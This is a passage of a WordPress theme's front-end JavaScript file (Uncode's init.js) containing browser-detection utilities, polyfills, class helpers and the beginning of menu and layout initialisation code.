

--- FILE ---
content_type: text/javascript
request_url: https://bondenmotor.se/wp-content/themes/uncode/library/js/init.js?ver=120228363
body_size: 35388
content:
/**
 * Load utils - BEGIN
 */
/*
 CSS Browser Selector 1.0
 Originally written by Rafael Lima (http://rafael.adm.br)
 http://rafael.adm.br/css_browser_selector
 License: http://creativecommons.org/licenses/by/2.5/

 Co-maintained by:
 https://github.com/ridjohansen/css_browser_selector
 https://github.com/wbruno/css_browser_selector
 */

 "use strict";

 window.requestAnimFrame = (function() {
	 return  window.requestAnimationFrame	   ||
			 window.webkitRequestAnimationFrame ||
			 window.mozRequestAnimationFrame	||
			 window.oRequestAnimationFrame	  ||
			 window.msRequestAnimationFrame	 ||
			 function(/* function */ callback, /* DOMElement */ element){
				 window.setTimeout(callback, 1000 / 60);
			 };
 })();

 window.requestTimeout = function(fn, delay) {
	 if( !window.requestAnimationFrame	  	&&
		 !window.webkitRequestAnimationFrame &&
		 !(window.mozRequestAnimationFrame && window.mozCancelRequestAnimationFrame) && // Firefox 5 ships without cancel support
		 !window.oRequestAnimationFrame	  &&
		 !window.msRequestAnimationFrame)
			 return window.setTimeout(fn, delay);

	 var start = new Date().getTime(),
		 handle = new Object();

	 function loop(){
		 var current = new Date().getTime(),
			 delta = current - start;

		 delta >= delay ? fn.call() : handle.value = requestAnimFrame(loop);
	 };

	 handle.value = requestAnimFrame(loop);
	 return handle;
 };

 window.clearRequestTimeout = function(handle) {
	 if ( typeof handle !== 'undefined' ) {
		 window.cancelAnimationFrame ? window.cancelAnimationFrame(handle.value) :
		 window.webkitCancelAnimationFrame ? window.webkitCancelAnimationFrame(handle.value) :
		 window.webkitCancelRequestAnimationFrame ? window.webkitCancelRequestAnimationFrame(handle.value) : /* Support for legacy API */
		 window.mozCancelRequestAnimationFrame ? window.mozCancelRequestAnimationFrame(handle.value) :
		 window.oCancelRequestAnimationFrame	? window.oCancelRequestAnimationFrame(handle.value) :
		 window.msCancelRequestAnimationFrame ? window.msCancelRequestAnimationFrame(handle.value) :
		 clearTimeout(handle);
	 }
 };

 var uaInfo = {
	 ua: '',
	 is: function(t) {
		 return RegExp(t, "i").test(uaInfo.ua);
	 },
	 version: function(p, n) {
		 n = n.replace(".", "_");
		 var i = n.indexOf('_'),
			 ver = "";
		 while (i > 0) {
			 ver += " " + p + n.substring(0, i);
			 i = n.indexOf('_', i + 1);
		 }
		 ver += " " + p + n;
		 return ver;
	 },
	 getBrowser: function() {
		 var g = 'gecko',
			 w = 'webkit',
			 c = 'chrome',
			 f = 'firefox',
			 s = 'safari',
			 o = 'opera',
			 a = 'android',
			 bb = 'blackberry',
			 dv = 'device_',
			 ua = uaInfo.ua,
			 is = uaInfo.is;
		 return [
			 (!(/opera|webtv/i.test(ua)) && /msie\s(\d+)/.test(ua)) ? ('ie ie' + (/trident\/4\.0/.test(ua) ? '8' : RegExp.$1))
			 : is('edge\/') ? 'edge ie' + (/edge\/(\d+)\.(\d+)/.test(ua) ? RegExp.$1 + ' ie' + RegExp.$1 + '_' + RegExp.$2 : '') // IE Edge
			 : is('trident\/') ? 'ie ie'+ (/trident\/.+rv:(\d+)/i.test(ua) ? RegExp.$1 : '') //ie11+
			 : is('firefox/') ? g + " " + f + (/firefox\/((\d+)(\.(\d+))(\.\d+)*)/.test(ua) ? ' ' + f + RegExp.$2 + ' ' + f + RegExp.$2 + "_" + RegExp.$4 : '')
			 : is('gecko/') ? g
			 : is('opera') ? o + (/version\/((\d+)(\.(\d+))(\.\d+)*)/.test(ua) ? ' ' + o + RegExp.$2 + ' ' + o + RegExp.$2 + "_" + RegExp.$4 : (/opera(\s|\/)(\d+)\.(\d+)/.test(ua) ? ' ' + o + RegExp.$2 + " " + o + RegExp.$2 + "_" + RegExp.$3 : ''))
			 : is('konqueror') ? 'konqueror'
			 : is('blackberry') ? (bb + (/Version\/(\d+)(\.(\d+)+)/i.test(ua) ? " " + bb + RegExp.$1 + " " + bb + RegExp.$1 + RegExp.$2.replace('.', '_') : (/Blackberry ?(([0-9]+)([a-z]?))[\/|;]/gi.test(ua) ? ' ' + bb + RegExp.$2 + (RegExp.$3 ? ' ' + bb + RegExp.$2 + RegExp.$3 : '') : ''))) // blackberry
			 : is('android') ? (a + (/Version\/(\d+)(\.(\d+))+/i.test(ua) ? " " + a + RegExp.$1 + " " + a + RegExp.$1 + RegExp.$2.replace('.', '_') : '') + (/Android (.+); (.+) Build/i.test(ua) ? ' ' + dv + ((RegExp.$2).replace(/ /g, "_")).replace(/-/g, "_") : '')) //android
			 : is('chrome') ? w + ' ' + c + (/chrome\/((\d+)(\.(\d+))(\.\d+)*)/.test(ua) ? ' ' + c + RegExp.$2 + ((RegExp.$4 > 0) ? ' ' + c + RegExp.$2 + "_" + RegExp.$4 : '') : '')
			 : is('iron') ? w + ' iron'
			 : is('applewebkit/') ? (w + ' ' + s + (/version\/((\d+)(\.(\d+))(\.\d+)*)/.test(ua) ? ' ' + s + RegExp.$2 + " " + s + RegExp.$2 + RegExp.$3.replace('.', '_') : (/ Safari\/(\d+)/i.test(ua) ? ((RegExp.$1 == "419" || RegExp.$1 == "417" || RegExp.$1 == "416" || RegExp.$1 == "412") ? ' ' + s + '2_0' : RegExp.$1 == "312" ? ' ' + s + '1_3' : RegExp.$1 == "125" ? ' ' + s + '1_2' : RegExp.$1 == "85" ? ' ' + s + '1_0' : '') : ''))) //applewebkit
			 : is('mozilla/') ? g : ''
		 ];
	 },
	 getPlatform : function() {
		 var wp = 'winphone',
			 a  = 'android',
			 bb = 'blackberry',
			 dv = 'device_',

			 ua = uaInfo.ua,
			 version = uaInfo.version,
			 is = uaInfo.is;

		 return [
			 is('j2me') ? 'j2me'
			 :is('windows phone') ? (wp + (/Windows Phone (\d+)(\.(\d+))+/i.test(ua) ? " " + wp + RegExp.$1 + " " + wp + RegExp.$1 + RegExp.$2.replace('.', '_') : (/Windows Phone OS (\d+)(\.(\d+))+/i.test(ua) ? " " + wp + RegExp.$1 + " " + wp + RegExp.$1 + RegExp.$2.replace('.', '_') : ''))) // Windows Phone
			 :is('blackberry') ? (bb + (/Version\/(\d+)(\.(\d+)+)/i.test(ua) ? " " + bb + RegExp.$1 + " " + bb + RegExp.$1 + RegExp.$2.replace('.', '_') : (/Blackberry ?(([0-9]+)([a-z]?))[\/|;]/gi.test(ua) ? ' ' + bb + RegExp.$2 + (RegExp.$3 ? ' ' + bb + RegExp.$2 + RegExp.$3 : '') : ''))) // blackberry
			 :is('android') ? (a + (/Version\/(\d+)(\.(\d+))+/i.test(ua) ? " " + a + RegExp.$1 + " " + a + RegExp.$1 + RegExp.$2.replace('.', '_') : '') + (/Android (.+); (.+) Build/i.test(ua) ? ' ' + dv + ((RegExp.$2).replace(/ /g, "_")).replace(/-/g, "_") : '')) //android
			 :is('ipad|ipod|iphone') ? (
			 (/CPU( iPhone)? OS (\d+[_|\.]\d+([_|\.]\d+)*)/i.test(ua) ? 'ios' + version('ios', RegExp.$2) : '') + ' ' + (/(ip(ad|od|hone))/gi.test(ua) ? RegExp.$1 : "")) //'iphone'
			 //:is('ipod')?'ipod'
			 //:is('ipad')?'ipad'
			 :is('playbook') ? 'playbook'
			 :is('kindle|silk') ? 'kindle'
			 :is('playbook') ? 'playbook'
			 :is('mac') ? 'mac' + (/mac os x ((\d+)[.|_](\d+))/.test(ua) ? (' mac' + (RegExp.$2) + ' mac' + (RegExp.$1).replace('.', "_")) : '')
			 :is('win') ? 'win' + (is('windows nt 10.0') ? ' win10'
			 :is('windows nt 6.3') ? ' win8_1'
			 :is('windows nt 6.2') ? ' win8'
			 :is('windows nt 6.1') ? ' win7'
			 :is('windows nt 6.0') ? ' vista'
			 :is('windows nt 5.2') || is('windows nt 5.1') ? ' win_xp'
			 :is('windows nt 5.0') ? ' win_2k'
			 :is('windows nt 4.0') || is('WinNT4.0') ? ' win_nt' : '')
			 :is('freebsd') ? 'freebsd'
			 :is('x11|linux') ? 'linux' : ''
		 ];
	 },
	 getMobile: function() {
		 var is = uaInfo.is;
		 return [
			 is("android|mobi|mobile|j2me|iphone|ipod|ipad|blackberry|playbook|kindle|silk") ? 'mobile' : ''
		 ];
	 },
	 getIpadApp: function() {
		 var is = uaInfo.is;
		 return [
			 (is('ipad|iphone|ipod') && !is('safari')) ? 'ipad_app' : ''
		 ];
	 },
	 getLang: function() {
		 var ua = uaInfo.ua;
		 return [/[; |\[](([a-z]{2})(\-[a-z]{2})?)[)|;|\]]/i.test(ua) ? ('lang_' + RegExp.$2).replace("-", "_") + (RegExp.$3 != '' ? (' ' + 'lang_' + RegExp.$1).replace("-", "_") : '') : ''];
	 }
 }
 var screenInfo = {
	 width: document.documentElement.clientWidth ? document.documentElement.clientWidth + 15 : window.outerWidth,
	 height: document.documentElement.clientHeight || window.outerHeight,
	 screens: [
		 [340, 'screen-xxs'],
		 [570, 'screen-xs'],
		 [960, 'screen-sm'],
		 [1500, 'screen-md'],
		 [1700, 'screen-lg'],
	 ],
	 screenSize: function() {
		 screenInfo.width = document.documentElement.clientWidth ? document.documentElement.clientWidth + 15 : window.outerWidth;
		 screenInfo.height = document.documentElement.clientHeight || window.outerHeight;
		 var screens = screenInfo.screens,
			 i = screens.length,
			 arr = [];

		 while (i--) {
			 if (screenInfo.width >= screens[i][0]) {
				 arr.push(screens[i][1]);
			 }
		 }

		 return arr;
	 },
	 getOrientation: function() {
		 return screenInfo.width < screenInfo.height ? ["orientation_portrait"] : ["orientation_landscape"];
	 },
	 getInfo: function() {
		 var arr = [];
		 arr = arr.concat(screenInfo.screenSize());
		 arr = arr.concat(screenInfo.getOrientation());
		 return arr;
	 },
	 getPixelRatio: function() {
		 var arr = [],
			 pixelRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
		 if (pixelRatio > 1) {
			 arr.push('retina_' + parseInt(pixelRatio) + 'x');
			 arr.push('hidpi');
		 } else {
			 arr.push('no-hidpi');
		 }
		 return arr;
	 }
 }
 var dataUriInfo = {
	 data: new Image(),
	 div: document.createElement("div"),
	 isIeLessThan9: false,
	 getImg: function() {
		 dataUriInfo.data.src = "[data-uri]";
		 dataUriInfo.div.innerHTML = "<!--[if lt IE 9]><i></i><![endif]-->";
		 dataUriInfo.isIeLessThan9 = dataUriInfo.div.getElementsByTagName("i").length == 1;
		 return dataUriInfo.data;
	 },
	 checkSupport: function() {
		 if (dataUriInfo.data.width != 1 || dataUriInfo.data.height != 1 || dataUriInfo.isIeLessThan9) {
			 return ["no-datauri"];
		 } else {
			 return ["datauri"];
		 }
	 }
 }

 function css_browser_selector(u, ns) {
		 var html = document.documentElement,
			 b = []
		 ns = ns ? ns : "";
		 /* ua */
		 uaInfo.ua = u.toLowerCase();
		 var browser = uaInfo.getBrowser();
		 if (browser == 'gecko') browser = (!(window.ActiveXObject) && "ActiveXObject" in window) ? 'ie ie11' : browser;
		 var pattTouch = /no-touch/g;
		 if (pattTouch.test(html.className)) b = b.concat('no-touch');
		 else b = b.concat('touch');
		 var pattAdmin = /admin-mode/g;
		 if (pattAdmin.test(html.className)) b = b.concat('admin-mode');
		 b = b.concat(browser);
		 b = b.concat(uaInfo.getPlatform());
		 b = b.concat(uaInfo.getMobile());
		 b = b.concat(uaInfo.getIpadApp());
		 b = b.concat(uaInfo.getLang());
		 /* js */
		 b = b.concat(['js']);
		 /* no animations  */
		 var noAnimations = /no-cssanimations/g;
		 if (noAnimations.test(html.className)) {
			 b = b.concat('no-cssanimations');
		 }
		 /* pixel ratio */
		 b = b.concat(screenInfo.getPixelRatio());
		 /* screen */
		 b = b.concat(screenInfo.getInfo());
		 var updateScreen = function() {
			 html.className = html.className.replace(/ ?orientation_\w+/g, "").replace(/ [min|max|cl]+[w|h]_\d+/g, "");
			 html.className = html.className.replace(/ ?screen-\w+/g, "");
			 html.className = html.className + ' ' + screenInfo.getInfo().join(' ');
		 }
		 if (SiteParameters.listen_for_screen_update) {
			 window.addEventListener('resize', updateScreen);
			 window.addEventListener('orientationchange', updateScreen);
		 }
		 /* dataURI */
		 var data = dataUriInfo.getImg();
		 data.onload = data.onerror = function() {
				 html.className += ' ' + dataUriInfo.checkSupport().join(' ');
			 }
			 /* removendo itens invalidos do array */
		 b = b.filter(function(e) {
			 return e;
		 });
		 /* prefixo do namespace */
		 b[0] = ns ? ns + b[0] : b[0];
		 html.className = b.join(' ' + ns);
		 return html.className;
	 }
	 // define css_browser_selector_ns before loading this script to assign a namespace
 var css_browser_selector_ns = css_browser_selector_ns || "";
 // init
 css_browser_selector(navigator.userAgent, css_browser_selector_ns);
 /**
  * skip-link-focus-fix.js
  *
  * Helps with accessibility for keyboard only users.
  *
  * Learn more: https://github.com/Automattic/_s/pull/136
  */
 (function() {
	 var is_webkit = navigator.userAgent.toLowerCase().indexOf('webkit') > -1,
		 is_opera = navigator.userAgent.toLowerCase().indexOf('opera') > -1,
		 is_ie = navigator.userAgent.toLowerCase().indexOf('msie') > -1;
	 if ((is_webkit || is_opera || is_ie) && document.getElementById && window.addEventListener) {
		 window.addEventListener('hashchange', function() {
			 var id = location.hash.substring(1),
				 element;
			 if (!(/^[A-z0-9_-]+$/.test(id))) {
				 return;
			 }
			 element = document.getElementById(id);
			 if (element) {
				 if (!(/^(?:a|select|input|button|textarea)$/i.test(element.tagName))) {
					 element.tabIndex = -1;
				 }
				 element.focus();
			 }
		 }, false);
	 }
 })();
 // Polyfill for creating CustomEvents on IE9/10/11
 // code pulled from:
 // https://github.com/d4tocchini/customevent-polyfill
 // https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent#Polyfill
 try {
	 new CustomEvent("test");
 } catch (e) {
	 var CustomEvent = function(event, params) {
		 var evt;
		 params = params || {
			 bubbles: false,
			 cancelable: false,
			 detail: undefined
		 };
		 evt = document.createEvent("CustomEvent");
		 evt.initCustomEvent(event, params.bubbles, params.cancelable, params.detail);
		 return evt;
	 };
	 CustomEvent.prototype = window.Event.prototype;
	 window.CustomEvent = CustomEvent; // expose definition to window
 }
 // Evento - v1.0.0
 // by Erik Royall <erikroyalL@hotmail.com> (http://erikroyall.github.io)
 // Dual licensed under MIT and GPL
 // Array.prototype.indexOf shim
 // https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Array/indexOf
 Array.prototype.indexOf || (Array.prototype.indexOf = function(n) {
	 "use strict";
	 if (null == this) throw new TypeError;
	 var t, e, o = Object(this),
		 r = o.length >>> 0;
	 if (0 === r) return -1;
	 if (t = 0, arguments.length > 1 && (t = Number(arguments[1]), t != t ? t = 0 : 0 != t && 1 / 0 != t && t != -1 / 0 && (t = (t > 0 || -1) * Math.floor(Math.abs(t)))), t >= r) return -1;
	 for (e = t >= 0 ? t : Math.max(r - Math.abs(t), 0); r > e; e++)
		 if (e in o && o[e] === n) return e;
	 return -1
 });
 var evento = function(n) {
	 var t, e, o, r = n,
		 i = r.document,
		 f = {};
	 return t = function() {
		 return "function" == typeof i.addEventListener ? function(n, t, e) {
			 n.addEventListener(t, e, !1), f[n] = f[n] || {}, f[n][t] = f[n][t] || [], f[n][t].push(e)
		 } : "function" == typeof i.attachEvent ? function(n, t, e) {
			 n.attachEvent(t, e), f[n] = f[n] || {}, f[n][t] = f[n][t] || [], f[n][t].push(e)
		 } : function(n, t, e) {
			 n["on" + t] = e, f[n] = f[n] || {}, f[n][t] = f[n][t] || [], f[n][t].push(e)
		 }
	 }(), e = function() {
		 return "function" == typeof i.removeEventListener ? function(n, t, e) {
			 n.removeEventListener(t, e, !1), Helio.each(f[n][t], function(o) {
				 o === e && (f[n] = f[n] || {}, f[n][t] = f[n][t] || [], f[n][t][f[n][t].indexOf(o)] = void 0)
			 })
		 } : "function" == typeof i.detachEvent ? function(n, t, e) {
			 n.detachEvent(t, e), Helio.each(f[n][t], function(o) {
				 o === e && (f[n] = f[n] || {}, f[n][t] = f[n][t] || [], f[n][t][f[n][t].indexOf(o)] = void 0)
			 })
		 } : function(n, t, e) {
			 n["on" + t] = void 0, Helio.each(f[n][t], function(o) {
				 o === e && (f[n] = f[n] || {}, f[n][t] = f[n][t] || [], f[n][t][f[n][t].indexOf(o)] = void 0)
			 })
		 }
	 }(), o = function(n, t) {
		 f[n] = f[n] || {}, f[n][t] = f[n][t] || [];
		 for (var e = 0, o = f[n][t].length; o > e; e += 1) f[n][t][e]()
	 }, {
		 add: t,
		 remove: e,
		 trigger: o,
		 _handlers: f
	 }
 }(this);
 // DOM class helper
 (function(window) {
	 'use strict';
	 // class helper functions from bonzo https://github.com/ded/bonzo
	 function classReg(className) {
			 return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
		 }
		 // classList support for class management
		 // altho to be fair, the api sucks because it won't accept multiple classes at once
	 var hasClass, addClass, removeClass;
	 if ('classList' in document.documentElement) {
		 hasClass = function(elem, c) {
			 if ( elem !== null && typeof elem !== 'undefined' && typeof elem.classList !== 'undefined' ) return elem.classList.contains(c);
		 };
		 addClass = function(elem, c) {
			 if ( elem !== null && typeof elem !== 'undefined' && typeof elem.classList !== 'undefined' ) elem.classList.add(c);
		 };
		 removeClass = function(elem, c) {
			 if ( elem !== null && typeof elem !== 'undefined' && typeof elem.classList !== 'undefined' ) elem.classList.remove(c);
		 };
	 } else {
		 hasClass = function(elem, c) {
			 if (elem !== null) return classReg(c).test(elem.className);
		 };
		 addClass = function(elem, c) {
			 if (!hasClass(elem, c)) {
				 if (elem !== null) elem.className = elem.className + ' ' + c;
			 }
		 };
		 removeClass = function(elem, c) {
			 if (elem !== null) elem.className = elem.className.replace(classReg(c), ' ');
		 };
	 }

	 function toggleClass(elem, c) {
		 var fn = hasClass(elem, c) ? removeClass : addClass;
		 fn(elem, c);
	 }
	 var classie = {
		 // full names
		 hasClass: hasClass,
		 addClass: addClass,
		 removeClass: removeClass,
		 toggleClass: toggleClass,
		 // short names
		 has: hasClass,
		 add: addClass,
		 remove: removeClass,
		 toggle: toggleClass
	 };
	 // transport
	 if (typeof define === 'function' && define.amd) {
		 // AMD
		 define(classie);
	 } else {
		 // browser global
		 window.classie = classie;
	 }

	 window.wrap = function(wrapper, elms) {
		if ( elms === undefined ) {
			return;
		}
		 if (!elms.length) {
			 elms = [elms];
		 }

		 for (var i = elms.length - 1; i >= 0; i--) {
			 var child = (i > 0) ? wrapper.cloneNode(true) : wrapper;
			 var el    = elms[i];

			 var parent  = el.parentNode;
			 var sibling = el.nextSibling;

			 child.appendChild(el);

			 if (sibling) {
				 parent.insertBefore(child, sibling);
			 } else {
				 parent.appendChild(child);
			 }
		 }
	 };

	 window.wrapAll = function(wrapper, nodes) {
		 var parent = nodes[0].parentNode;
		 var previousSibling = nodes[0].previousSibling;

		 for (var i = 0; nodes.length - i; wrapper.firstChild === nodes[0] && i++) {
			 wrapper.appendChild(nodes[i]);
		 }

		 var nextSibling = previousSibling ? previousSibling.nextSibling : parent.firstChild;
		 parent.insertBefore(wrapper, nextSibling);

		 return wrapper;
	 };
 })(window);
 /* From Modernizr */
 function whichTransitionEvent() {
		 var t;
		 var el = document.createElement('fakeelement');
		 var transitions = {
			 'transition': 'transitionend',
			 'OTransition': 'oTransitionEnd',
			 'MozTransition': 'transitionend',
			 'WebkitTransition': 'webkitTransitionEnd'
		 }
		 for (t in transitions) {
			 if (el.style[t] !== undefined) {
				 return transitions[t];
			 }
		 }
	 }
 function whichAnimationEvent() {
		 var t;
		 var el = document.createElement('fakeelement');
		 var animations = {
			 'animation': 'animationend',
			 'OAnimation': 'oAnimationEnd',
			 'MozAnimation': 'animationend',
			 'WebkitAnimation': 'webkitAnimationEnd'
		 }
		 for (t in animations) {
			 if (el.style[t] !== undefined) {
				 return animations[t];
			 }
		 }
	 }
 /**
  * Load utils - END
  */

 /**
  * Start main js
  */
 (function(window, undefined) {
	 'use strict';

	 // Init variables
	 var bodyTop,
		 scrollbarWidth = false,
		 noScroll = false,
		 boxEvent = new CustomEvent('boxResized'),
		 menuClose = new CustomEvent('menuClose'),
		 menuOpen = new CustomEvent('menuOpen'),
		 bodyBorder = 0,
		 adminBarHeight = 0,
		 boxWidth = 0,
		 boxLeft = 0,
		 parallaxRows,
		 parallaxCols,
		 parallaxHeaders,
		 kenburnsHeaders,
		 kenburnsRows,
		 kenburnsCols,
		 backwashHeaders,
		 backwashRows,
		 backwashCols,
		 visibleRows,
		 headerWithOpacity,
		 speedDivider = SiteParameters.parallax_factor,
		 adminBar,
		 pageHeader,
		 headerVideo,
		 masthead,
		 mastheadMobile,
		 menuMobileTransparent,
		 mastheadMobilePaddingTop = 0,
		 offcanvas_overlay_close,
		 maincontainer,
		 menuwrapper,
		 menuhide,
		 $mainHeader,
		 mainHeader,
		 $mainWrapper,
		 $initBox,
		 menusticky,
		 menuStickyMobile,
		 menuHeight = 0,
		 menuMobileHeight = 0,
		 mainmenu = new Array(),
		 secmenu = new Array(),
		 secmenuHeight = 0,
		 transmenuHeight = 0,
		 header,
		 transmenuel,
		 logo,
		 logoel,
		 logolink,
		 logoMinScale,
		 lastScrollValue = 0,
		 wwidth = uaInfo.getIpadApp() == 'ipad_app' ? document.documentElement.clientWidth : window.innerWidth || document.documentElement.clientWidth,
		 wheight = uaInfo.getIpadApp() == 'ipad_app' ? document.documentElement.clientHeight : window.innerHeight || document.documentElement.clientHeight,
		 mediaQuery = 959,
		 mediaQueryMobile = 569,
		 printDialogOpen = false,
		 isScrolling = false,
		 boxWrapper,
		 docheight = 0,
		 isMobile = wwidth <= mediaQuery,
		 isIE = classie.hasClass(document.documentElement, 'ie') || classie.hasClass(document.documentElement, 'opera12') ? true : false,
		 isFF = classie.hasClass(document.documentElement, 'firefox') ? true : false,
		 isFullPage,
		 isFullPageSnap,
		 isFrontEndEditor,
		 transitionEvent = whichTransitionEvent(),
		 animationEvent = whichAnimationEvent(),
		 footerScroller = false,
		 menuOpened = false,
		 overlayOpened = false,
		 menuMobileTriggerEvent = new CustomEvent('menuMobileTrigged'),
		 resizeTimer_,
		 resizeTimer,
		 hidingTimer,
		 isSplitMenu = false,
		 mainNavMenu,
		 mainNavWrapper,
		 isMobileTransparent = false,
		 isMobileParallaxAllowed = SiteParameters.mobile_parallax_allowed,
		 loadedFonts = new Array(),
		 already_font = false,
		 scrollRowHeight_fix = window.pageYOffset,
		 isQuickView = false,
		 menuStickyMobileOverlay = false,
		 already_init_overlay = false,

		 checkVisible = function (elm) {
			 var rect = elm.getBoundingClientRect();
			 var viewHeight = Math.max(document.documentElement.clientHeight, window.innerHeight);
			 return !(rect.bottom < 0 || rect.top - viewHeight >= 0);
		 },
		 initBox = function () {
			 var bodyBorderDiv = document.querySelectorAll('.body-borders .top-border');
			 if (bodyBorderDiv.length) {
				 bodyBorder = outerHeight(bodyBorderDiv[0]);
			 } else bodyBorder = 0;
			 UNCODE.isRTL = classie.hasClass(document.body, 'rtl') ? true : false,
				 UNCODE.bodyBorder = bodyBorder;
			 UNCODE.isFrontEndEditor = classie.hasClass(document.body, 'compose-mode') && classie.hasClass(document.body, 'vc_editor');
			 UNCODE.isFullPage = !UNCODE.isFrontEndEditor && classie.hasClass(document.body, 'uncode-fullpage-slide') && !(UNCODE.isMobile && classie.hasClass(document.body, 'uncode-fp-mobile-disable') && window.innerWidth < 570);
			 UNCODE.isFullPageSnap = !UNCODE.isFrontEndEditor && classie.hasClass(document.body, 'uncode-scroll-snap');
			 if (bodyBorder != 0) {
				 if (!UNCODE.isFullPage) {
					 document.documentElement.style.paddingTop = bodyBorder + 'px';
				 }
				 wheight = (uaInfo.getIpadApp() == 'ipad_app' ? document.documentElement.clientWidth : window.innerHeight || document.documentElement.clientHeight) - (bodyBorder * 2);
				}
			 if (!isMobile && !scrollbarWidth) {
				 // Create the measurement node
				 var scrollDiv = document.createElement("div");
				 scrollDiv.className = "scrollbar-measure";
				 var dombody = document.body;
				 if (dombody != null) {
					 dombody.appendChild(scrollDiv);
					 // Get the scrollbar width
					 scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
					 // Delete the DIV
					 dombody.removeChild(scrollDiv);
				 }
			 }
			 if (!isMobile) {
				 forEachElement('.box-container', function (el, i) {
					 if (!classie.hasClass(el, 'limit-width')) {
						 var elWidth = outerWidth(el),
							 newWidth = 12 * Math.ceil((wwidth - scrollbarWidth) / 12);
						 boxWidth = newWidth - (bodyBorder * 2);
						 boxLeft = (wwidth - boxWidth - scrollbarWidth) / 2;
						 el.style.width = boxWidth + 'px';
						 if (UNCODE.isRTL)
							 el.style.marginRight = boxLeft + 'px';
						 else
							 el.style.marginLeft = boxLeft + 'px';
						 if (mainmenu != undefined && mainmenu[0] != undefined) {
							 mainmenu[0].style.width = boxWidth + 'px';
						 }
					 }
				 });
			 }

			 if (classie.hasClass(document.body, 'menu-mobile-transparent') && !classie.hasClass(document.body, 'hmenu-center')) isMobileTransparent = true;

			 if (!isMobileTransparent) {
				 if (wwidth > mediaQuery && classie.hasClass(document.body, 'menu-force-opacity')) classie.removeClass(document.body, 'menu-force-opacity');
				 if (wwidth <= mediaQuery && !classie.hasClass(document.body, 'menu-force-opacity')) classie.addClass(document.body, 'menu-force-opacity');
			 }

			 UNCODE.isQuickView = isQuickView;

		 },
		 fixMenuHeight = function () {
			 if (!classie.hasClass(document.body, 'vmenu')) noScroll = true;

			 menuwrapper = document.querySelectorAll(".menu-wrapper");
			 masthead = document.getElementById("masthead");
			 offcanvas_overlay_close = document.querySelector('.uncode-close-offcanvas-overlay');
			 if (classie.hasClass(document.body, 'hmenu-center-split') && document.getElementById("logo-container-mobile") != null && document.getElementById("main-logo") != null) {
				 mastheadMobile = new Array(document.getElementById("logo-container-mobile"), document.getElementById("main-logo").parentNode);
			 } else mastheadMobile = document.getElementById("logo-container-mobile");
			 menuhide = document.querySelector('#masthead .menu-hide, .main-header .menu-hide, #masthead .menu-hide-vertical');
			 menusticky = document.querySelectorAll('.menu-sticky, .menu-sticky-vertical');
			 transmenuel = document.querySelectorAll('.menu-transparent:not(.vmenu-container)');
			 var menuItemsButton = document.querySelectorAll('.menu-item-button .menu-btn-table');
			 logo = document.querySelector('#main-logo');
			 if (logo != undefined) logolink = (logo.firstElementChild || logo.firstChild);
			 if (logolink != undefined) logoMinScale = logolink.getAttribute("data-minheight");
			 logoel = document.querySelectorAll('.menu-shrink .logo-container');
			 mainmenu = document.querySelectorAll('.vmenu .vmenu-container, .menu-primary .menu-container');
			 if (classie.hasClass(document.body, 'hmenu-center')) {
				 var mainmenucenter = document.querySelectorAll('.hmenu-center .menu-container-mobile');
				 var first_array = Array.prototype.slice.call(mainmenu);
				 var second_array = Array.prototype.slice.call(mainmenucenter);
				 mainmenu = first_array.concat(second_array);
			 }
			 secmenu = document.querySelectorAll('.menu-secondary');
			 calculateMenuHeight(true);
			 for (var k = 0; k < menuItemsButton.length; k++) {
				 var a_item = menuItemsButton[k].parentNode,
					 buttonHeight = outerHeight(menuItemsButton[k]);
				 a_item.style.height = buttonHeight + 'px';
			 }
			 if (classie.hasClass(document.body, 'hmenu-center-split')) {
				 mainNavMenu = document.querySelector('#masthead .navbar-main .menu-primary-inner');
				 mainNavWrapper = document.querySelector('#masthead > .menu-container');
				 isSplitMenu = true;
			 }

			 var $secondary_menu_html = document.getElementById("secondary-menu-html");
			 if ((classie.hasClass(document.body, 'vmenu') || classie.hasClass(document.body, 'menu-offcanvas')) && $secondary_menu_html == null) {
				 classie.addClass(document.body, 'menu-offcanvas-additional-text')
			 }

			var unBlockMenus = document.querySelectorAll('.menu.unmenu-block'),
				compositeMenus = document.querySelectorAll('.unmenu-composite');

			//Active and ancestors with Block Menu
			unBlockMenus.forEach(function(menu) {
				var actives = menu.querySelectorAll('.current-menu-item.active');

				actives.forEach(function(active) {
					var ancestors = [];
					var parent = active.parentElement;

					while (parent) {
						if (parent.tagName && parent.tagName.toLowerCase() === 'li') {
							ancestors.push(parent);
						}
						parent = parent.parentElement;
					}

					if (ancestors.length > 0) {
						var lastAncestor = ancestors[ancestors.length - 1];
						lastAncestor.classList.add('current-menu-ancestor');
						lastAncestor.classList.add('current-menu-parent');
					}
				});
			});

			compositeMenus.forEach(function(menu) {
				var actives = menu.querySelectorAll('.current-menu-item.active');

				actives.forEach(function(active) {
					var parent = active.parentElement;

					while (parent) {
						if (parent.tagName && parent.tagName.toLowerCase() === 'li') {
							parent.classList.add('current-menu-ancestor');
							parent.classList.add('current-menu-parent');
						}
						parent = parent.parentElement;
					}
				});
			});

			fixMenu();
			menuOpacity();
		 },
		 menuOpacity = function () {
			 transmenuel = document.querySelectorAll('.menu-transparent:not(.vmenu-container)');
			 if (typeof transmenuel === 'undefined' || !transmenuel.length) {
				 return false;
			 }
			 if (wwidth > mediaQuery && classie.hasClass(transmenuel[0], 'menu-desktop-transparent')) {
				 classie.removeClass(transmenuel[0], 'menu-desktop-transparent');
				 classie.addClass(transmenuel[0], 'menu-desktop-transparent');
			 } else if (wwidth <= mediaQuery && classie.hasClass(transmenuel[0], 'menu-desktop-transparent')) {
				 classie.removeClass(transmenuel[0], 'menu-desktop-transparent');
				 classie.addClass(transmenuel[0], 'menu-desktop-transparent');
			 }
		 },
		 verticalRightMenu = function () {
			 var setVrightMenu, vRightMenuw;
			 var vRightMenu = function () {
				 $initBox = document.getElementById("initBox");
				 $mainHeader = document.querySelector('.main-header');
				 if ($mainHeader != null) {
					 mainHeader = $mainHeader.innerHTML;
					 $mainWrapper = document.querySelector('.main-wrapper');
					 if (classie.hasClass(document.body, 'vmenu') && ((classie.hasClass(document.body, 'vmenu-position-right') && !classie.hasClass(document.body, 'rtl')) || (classie.hasClass(document.body, 'vmenu-position-left') && classie.hasClass(document.body, 'rtl')))) {
						 if (wwidth <= mediaQuery) {
							 $initBox.parentNode.insertBefore($mainHeader, $initBox.nextSibling);
						 } else {
